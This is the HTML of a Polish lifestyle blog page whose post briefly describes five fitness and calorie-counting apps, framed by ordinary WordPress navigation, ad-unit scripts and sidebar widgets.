                            <li><a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/" title="Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-nasze-zycie/" title="Czym jest rehabilitacja i jak może poprawić nasze życie?">Czym jest rehabilitacja i jak może poprawić nasze życie?</a></li>

                        
                            <li><a href="https://www.trikimoniki.pl/tworcze-mozliwosci-druku-na-szkle-jak-wykorzystac-te-technologie-w-aranzacji-wnetrz/" title="Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz">Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz</a></li>

                                            </ul>

                                    </div>
            </div> <!-- .header-latest-posts -->
            
            <div class="right-header f-right">
                            <div class="socials">
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                            </div>
                        </div>
        </div>          
    </div><!-- .top-header-block -->

    <div class="wrapper header-wrapper clearfix">
      <div class="header-container"> 



        <div class="site-branding clearfix">
         <div class="site-logo f-left">

            <a href="https://www.trikimoniki.pl/" class="custom-logo-link" rel="home"><img width="500" height="89" src="https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png" class="custom-logo" alt="Triki Moniki" decoding="async" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo.png 500w, https://www.trikimoniki.pl/wp-content/uploads/2019/09/cropped-logo-300x53.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>
</div>


</div>


<nav id="site-navigation" class="main-navigation home-nav-icon clearfix menu-left" role="navigation" >
 <div class="desktop-menu clearfix">
            <div class="home-icon">
            <a href="https://www.trikimoniki.pl/" title="Triki Moniki"><i class="fa fa-home"></i></a>
        </div>
        <ul id="menu-main-menu" class="menu"><li class="menu-item"><a href="https://www.trikimoniki.pl/">Home</a></li></ul>
    <div class="search-block">
                    <form role="search" method="get" id="searchform" class="searchform" action="https://www.trikimoniki.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Search" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form>            </div>
</div>
<div class="responsive-slick-menu clearfix"></div>

</nav><!-- #site-navigation -->

</div> <!-- .header-container -->
</div><!-- header-wrapper-->

</header><!-- #masthead -->


<div class="wrapper content-wrapper clearfix">

    <div class="slider-feature-wrap clearfix">
        <!-- Slider -->
        
        <!-- Featured Post Beside Slider -->
        
           </div>    
   <div id="content" class="site-content">


	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		            
			
<article id="post-402" class="post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda-zdrowie">
	<header class="entry-header">
		<h1 class="entry-title">&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" rel="bookmark"><time class="entry-date published" datetime="2021-04-06T21:38:38+02:00">6 kwietnia 2021</time><time class="updated" datetime="2021-05-06T21:41:25+02:00">6 maja 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="single-feat clearfix">
        <figure class="single-thumb">
            <img width="530" height="353" src="https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968-1024x682.jpg 1024w" sizes="(max-width: 530px) 100vw, 530px" />        </figure>
        
        <div class="related-post">
            <h2 class="block-title"><span class="bordertitle-red"></span>Related Post</h2>
            <ul>                
                    <li><a href="https://www.trikimoniki.pl/sukienki-i-bluzki-damskie-3-modne-zestawienia-w-duchu-sportowej-elegancji/" title="Sukienki i bluzki damskie — 3 modne zestawienia w duchu sportowej elegancji">Sukienki i bluzki damskie — 3 modne zestawienia w duchu sportowej elegancji</a></li> 

                                    
                    <li><a href="https://www.trikimoniki.pl/mikrodermabrazja-metoda-odnowy-skory-dla-zdrowego-i-promiennego-wygladu/" title="Mikrodermabrazja &#8211; metoda odnowy skóry dla zdrowego i promiennego wyglądu">Mikrodermabrazja &#8211; metoda odnowy skóry dla zdrowego i promiennego wyglądu</a></li> 

                                    
                    <li><a href="https://www.trikimoniki.pl/wypadajacy-dysk-podstawowe-informacje-ktore-powinienes-znac/" title="Wypadający dysk &#8211; podstawowe informacje, które powinieneś znać">Wypadający dysk &#8211; podstawowe informacje, które powinieneś znać</a></li> 

                                    
                    <li><a href="https://www.trikimoniki.pl/kosmetyki-dla-cery-naczynkowej-kompleksowe-porady-i-rekomendacje/" title="Kosmetyki dla cery naczynkowej: Kompleksowe porady i rekomendacje">Kosmetyki dla cery naczynkowej: Kompleksowe porady i rekomendacje</a></li> 

                                    
                    <li><a href="https://www.trikimoniki.pl/wlasciwosci-olejkow-cbd-jak-je-stosowac/" title="Właściwości olejków CBD &#8211; jak je stosować?">Właściwości olejków CBD &#8211; jak je stosować?</a></li> 

                    </ul>    
                            <ul>
                
            </ul>
        </div>
    </div>
    
    <div class="entry-content">
		
        <figure></figure>
        <p>Bycie fit nie jest tak łatwe jak mogłoby się wydawać &#8211; nie wystarczy jedynie ćwiczyć i zdrowo się odżywiać. To tylko część zdrowego stylu życia w skład którego wchodzi więcej elementów takich jak: regularne i dopasowane do swojego ciała ćwiczenia, zbilansowane i pełnowartościowe posiłki, jedzenie o stałych porach, wysypianie się ale także ciągłe nabywanie wiedzy o tym, jak żyć zdrowo i dbać o sylwetkę. Osoby chcące zgubić zbędne kilogramy często zapominają o tym, że sama dieta może nie wystarczyć. Na szczęście obecnie dysponujemy licznymi narzędziami, które znacząco upraszczają nasze dążenia do zdrowego stylu życia. Do takich narzędzi należą profesjonalne i łatwe w obsłudze aplikacje dostępne na smartfon i tablet. Poznaj <a href="https://pomensku.pl/5-ulubionych-fit-aplikacji/">5 ulubionych fit aplikacji</a>, dzięki którym będziesz żyć lepiej!</p>
<h2 class="western">Fitify</h2><div class="triki-content" id="triki-3768636561"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-slot="1509279563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Fitify to jedna z ciekawszych aplikacji jakie znajdziemy na polskim rynku. Aplikacja zawiera opisy setek ćwiczeń, które możemy wykonywać w domu. Wiele z nich wykonamy opierając się na masie własnego ciała bez dodatkowych przyrządów. Wszystkie ćwiczenia są starannie opisane w języku polskim. Ponadto możemy korzystać z gotowych planów treningowych oraz opracowywać własne. Aplikacja działa w trybie offline, zawiera również kilkadziesiąt wbudowanych treningów oraz filmy demonstracyjne w jakości HD.</p>
<h2 class="western">Fitatu</h2><div class="triki-content-2" id="triki-1908165688"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-slot="1509279563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Niewątpliwie bardzo ważna aplikacja umożliwiająca liczenie kalorii, prowadzenie dziennika odżywiania czy ułożenie właściwego jadłospisu/diety uwzględniających preferencje żywieniowe. Aplikacja umożliwia również sprawdzanie wartości odżywczej poszczególnych produktów czy dań gotowych. Aplikacja zawiera również bazę przepisów kulinarnych &#8211; to przydatne szczególnie gdy chcemy zjeść coś zdrowego i szukamy inspiracji &#8211; a także bazę wymienników węglowodanowych co jest szczególnie przydatne dla diabetyków.</p>
<h2 class="western">Google Fit</h2>
<p>Aplikacja od Google pomaga monitorować stan naszego zdrowia, liczbę wykonanych kroków, tętno i inne parametry. Może być używana na smartfonie ale też na smartwatchu. Aplikacja umożliwia ustawianie indywidualnych celów oraz dostęp do statystyk na bieżąco.</p>
<h2 class="western">30 Dniowe Wyzwanie Fitness</h2>
<p>Aplikacja ta umożliwia przejście trzydziestodniowego treningu dzięki któremu zrzucimy zbędne kilogramy, poprawimy własną kondycję i poczujemy się lepiej. Umożliwią to właściwie dobrane ćwiczenia z wbudowanymi instrukcjami głosowymi i timerem. Również tutaj mamy dostęp do statystyk i możemy wyznaczać sobie cele.</p>
<h2>Yazio</h2><div class="triki-content-3" id="triki-2619816408"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2951448343038114"
     data-ad-slot="1509279563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Kolejna aplikacja-licznik kalorii dzięki której możemy opracować skuteczną dietę wiedząc co jeść a czego zdecydowanie unikać. Umożliwia także liczenie kalorii i aktywności fizycznych, prowadzenie dziennika żywienia i wprowadzanie własnych posiłków oraz określanie ich wartości odżywczej.</p>
<p>&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Powiązane posty:</h3><ol>
<li><a href="https://www.trikimoniki.pl/jedzenie-dla-osob-na-diecie/" rel="bookmark" title="Jedzenie dla osób na diecie">Jedzenie dla osób na diecie</a></li>
<li><a href="https://www.trikimoniki.pl/utrata-wlosow-problem-mlodszych-starszych-osob-follixin-sklad-cena-suplementy-lysienie/" rel="bookmark" title="Utrata włosów &#8211; problem młodszych i starszych osób &#8211; follixin skład, cena. Suplementy na łysienie">Utrata włosów &#8211; problem młodszych i starszych osób &#8211; follixin skład, cena. Suplementy na łysienie</a></li>
<li><a href="https://www.trikimoniki.pl/zdrowe-sposoby-poprawe-wzroku-preparaty-borowki-oczy-tabletki-poprawiajace-wzrok/" rel="bookmark" title="Zdrowe sposoby na poprawę wzroku &#8211; preparaty z borówki na oczy. Tabletki poprawiające wzrok">Zdrowe sposoby na poprawę wzroku &#8211; preparaty z borówki na oczy. Tabletki poprawiające wzrok</a></li>
<li><a href="https://www.trikimoniki.pl/oliwka-dla-dzieci-srodek-kosmetyczny-oliwka-zelu-johnson-baby/" rel="bookmark" title="Oliwka dla dzieci &#8211; nie tylko środek kosmetyczny. Oliwka w żelu Johnson baby">Oliwka dla dzieci &#8211; nie tylko środek kosmetyczny. Oliwka w żelu Johnson baby</a></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		
						<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/" rel="category tag">Uroda i zdrowie</a>			</span>
			
					     
	

			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.trikimoniki.pl/czy-korzystanie-z-diety-pudelkowej-ma-sens/" rel="prev">Czy korzystanie z diety pudełkowej ma sens?</a></div><div class="nav-next"><a href="https://www.trikimoniki.pl/odessa-i-jej-lotnisko/" rel="next">Odessa i jej lotnisko</a></div></div>
	</nav>
			                        
            
            
		
		</main><!-- #main -->
	</div><!-- #primary -->



    <div id="secondary-right" class="widget-area secondary-sidebar f-right clearfix" role="complementary">
                    <div id="sidebar-section-top" class="widget-area sidebar clearfix">
               <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.trikimoniki.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Search" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.trikimoniki.pl/czym-jest-ortodoncja-i-jak-moze-poprawic-twoje-zdrowie-jamy-ustnej/">Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/zalety-fizjoterapii-domowej-jak-poprawic-swoje-zdrowie-w-komfortowych-warunkach/">Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-nasze-zycie/">Czym jest rehabilitacja i jak może poprawić nasze życie?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/tworcze-mozliwosci-druku-na-szkle-jak-wykorzystac-te-technologie-w-aranzacji-wnetrz/">Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Zdrowie i uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" rel="bookmark">&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/czesto-korzystac-wizyt-ginekologicznych-operacje-chirurgiczne-operacje-ginekologiczne-prywatnie-slask/" rel="bookmark">Jak często korzystać z wizyt ginekologicznych? Operacje chirurgiczne &#8211; operacje ginekologiczne prywatnie Śląsk</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.championmates.com" target="_blank">match prediction with friends</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/depilacja-bez-bolu-jak-pozbyc-sie-wrastajacych-wloskow/" rel="bookmark">Depilacja bez bólu &#8211; jak pozbyć się wrastających włosków?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-walczyc-z-biegunka-w-ciazy-domowymi-sposobami-przyczyny-bezpieczne-sposoby-leczenia/" rel="bookmark">Jak walczyć z biegunką w ciąży domowymi sposobami? Przyczyny, bezpieczne sposoby leczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-pielegnowac-wlosy-z-problemami-pielegnacja-moich-wlosow/" rel="bookmark">Jak pielęgnować włosy z problemami? Pielęgnacja moich włosów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-miec-dlugie-wlosy-jak-szybko-zapuscic-wlosy-do-pasa-zapuszczanie-wlosow-z-krotkich/" rel="bookmark">Jak mieć długie włosy? Jak szybko zapuścić włosy do pasa &#8211; zapuszczanie włosów z krótkich</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/sukienki-i-bluzki-damskie-3-modne-zestawienia-w-duchu-sportowej-elegancji/" rel="bookmark">Sukienki i bluzki damskie — 3 modne zestawienia w duchu sportowej elegancji</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Triki Moniki</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.trikimoniki.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://www.trikimoniki.pl/kategoria/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.trikimoniki.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.trikimoniki.pl/kategoria/rodzina/">Rodzina</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.trikimoniki.pl/kategoria/uroda-i-zdrowie/">Uroda i zdrowie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/">Uroda i zdrowie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.trikimoniki.pl/kategoria/zwierz%c4%99ta-i-ro%c5%9bliny/">Zwierzęta i rośliny</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.trikimoniki.pl/kategoria/zwierzeta-i-rosliny/">Zwierzęta i rośliny</a>
</li>
			</ul>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porada </span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/akro-joga-co-to-jest-i-jakie-przynosi-korzysci/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742073149-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Akro joga &#8211; co to jest i jakie przynosi korzyści?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742073149-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742073149-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742073149-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742073149-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/akro-joga-co-to-jest-i-jakie-przynosi-korzysci/" rel="bookmark">Akro joga &#8211; co to jest i jakie przynosi korzyści?</a><div class="arpw-summary">Akro joga to wyjątkowa praktyka, która łączy w sobie elementy jogi, akrobatyki oraz tańca, stając się jednym z najbardziej dynamicznych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/male-wielkie-bledy/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Małe wielkie błędy." decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/male-wielkie-bledy/" rel="bookmark">Małe wielkie błędy.</a><div class="arpw-summary">Nie ma nic lepszego niż świetna fryzura. To uczucie, gdy nie możesz przestać patrzeć na siebie w lustrze lub przesuwać &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/rzodkiew-japonska-zdrowotne-wlasciwosci-i-wartosci-odzywcze/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742063050-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Rzodkiew japońska – zdrowotne właściwości i wartości odżywcze" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742063050-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742063050-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742063050-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742063050-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/rzodkiew-japonska-zdrowotne-wlasciwosci-i-wartosci-odzywcze/" rel="bookmark">Rzodkiew japońska – zdrowotne właściwości i wartości odżywcze</a><div class="arpw-summary">Rzodkiew japońska, znana również jako daikon, to nie tylko popularny składnik kuchni japońskiej, ale także niezwykle zdrowe warzywo o bogatej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2021/05/smartfon_1620329968-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" rel="bookmark">&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit</a><div class="arpw-summary">Bycie fit nie jest tak łatwe jak mogłoby się wydawać &#8211; nie wystarczy jedynie ćwiczyć i zdrowo się odżywiać. To &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/krem-na-szyje-i-dekolt-efekty-skladniki-i-pielegnacja-skory/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075200-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Krem na szyję i dekolt – efekty, składniki i pielęgnacja skóry" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075200-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075200-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075200-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742075200-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/krem-na-szyje-i-dekolt-efekty-skladniki-i-pielegnacja-skory/" rel="bookmark">Krem na szyję i dekolt – efekty, składniki i pielęgnacja skóry</a><div class="arpw-summary">Kremy na szyję i dekolt to nie tylko luksusowy dodatek do codziennej pielęgnacji, ale również skuteczne narzędzie w walce z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/naturalne-kosmetyki-do-twarzy-dlaczego-warto-je-wybierac/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2018/10/fryzura_1540041638.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naturalne kosmetyki do twarzy – dlaczego warto je wybierać?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2018/10/fryzura_1540041638.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2018/10/fryzura_1540041638-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2018/10/fryzura_1540041638-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2018/10/fryzura_1540041638-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/naturalne-kosmetyki-do-twarzy-dlaczego-warto-je-wybierac/" rel="bookmark">Naturalne kosmetyki do twarzy – dlaczego warto je wybierać?</a><div class="arpw-summary">Naturalne kosmetyki do twarzy stają się coraz bardziej popularne, a ich zwolennicy 